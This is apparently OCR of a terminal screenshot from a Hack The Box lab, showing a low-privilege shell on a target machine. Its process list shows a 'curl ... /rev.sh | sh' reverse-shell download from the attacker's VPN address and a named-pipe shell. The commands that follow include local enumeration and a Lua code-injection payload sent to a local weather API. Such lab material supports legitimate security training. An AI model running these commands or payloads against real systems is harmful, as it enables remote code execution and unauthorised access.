 Applications Places System HTB VPN: eu-mod-2 (10.10.14.4) [ ms] Thu Mar 25
17:49
root@gibson
File Edit View Search Terminal Help
_httpd     6364  0.0  0.0  21312  1684 ?     I     5:45PM 0:00.00 sh -c curl 10.10.14.4:8000/rev.sh | sh
_httpd     6461  0.0  0.0  35252  2296 ?     I     5:45PM 0:00.00 /usr/libexec/httpd -u -X -s -i 127.0.0.1 -I 3000 -L weather /usr/
_httpd     6531  0.0  0.0  35252  2296 ?     I     5:48PM 0:00.00 /usr/libexec/httpd -u -X -s -i 127.0.0.1 -I 3000 -L weather /usr/
_httpd     6552  0.0  0.0  20116  1724 ?     S     5:45PM 0:00.00 /bin/sh -i
_httpd     6557  0.0  0.0  18840  1280 ?     S     5:48PM 0:00.00 cat /tmp/f
_httpd     6570  0.0  0.0  15436  1280 ?     I     5:45PM 0:00.00 cat /tmp/f
_httpd     6755  0.0  0.0  17636  1380 ?     S     5:49PM 0:00.00 sleep 30
_httpd     6192  0.0  0.0  19872  1524 pts/0 O+    5:50PM 0:00.00 ps -auxw
_httpd     6381  0.0  0.0  20084  1716 pts/0 Ss    5:48PM 0:00.01 /bin/sh
root        446  0.0  0.0  19780  1580 ttyE0 Is+   3:14PM 0:00.00 /usr/libexec/getty Pc constty
root        471  0.0  0.0  19780  1580 ttyE1 Is+   3:14PM 0:00.00 /usr/libexec/getty Pc ttyE1
root        460  0.0  0.0  19780  1584 ttyE2 Is+   3:14PM 0:00.00 /usr/libexec/getty Pc ttyE2
root        473  0.0  0.0  19784  1584 ttyE3 Is+   3:14PM 0:00.00 /usr/libexec/getty Pc ttyE3
$ ps -auxw | grep 3001
r.michaels  391  0.0  0.0  34996  2004 ?     Is    3:14PM 0:00.00 /usr/libexec/httpd -u -X -s -i 127.0.0.1 -I 3001 -L weather /home
_httpd     6111  0.0  0.0  20084     4 pts/0 R+    5:50PM 0:00.00 grep 3001 (sh)
$ su - r.michaels
Password:
su: Sorry: Authentication error
$ dash
sh: dash: not found
$ cat /home/r.michaels/devel/webapi/weather.lua
cat: /home/r.michaels/devel/webapi/weather.lua: Permission denied
$ curl /home/r.michaels/devel/www
curl: (3) URL using bad/illegal format or missing URL
$ ls /home/r.michaels/devel/www
ls: /home/r.michaels/devel/www: Permission denied
$ curl 127.0.0.1:3001
<html><head><title>401 Unauthorized</title></head>
<body><h1>401 Unauthorized</h1>
/: <pre>No authorization</pre>
<hr><address><a href="//127.0.0.1:3001/">127.0.0.1:3001</a></address>
</body></html>
$ curl 127.0.0.1:3001//weather/forecast?city=');os.execute('id
[0] 0:obsidian- 1:nc*Z "parrot" 17:49 25-Mar-21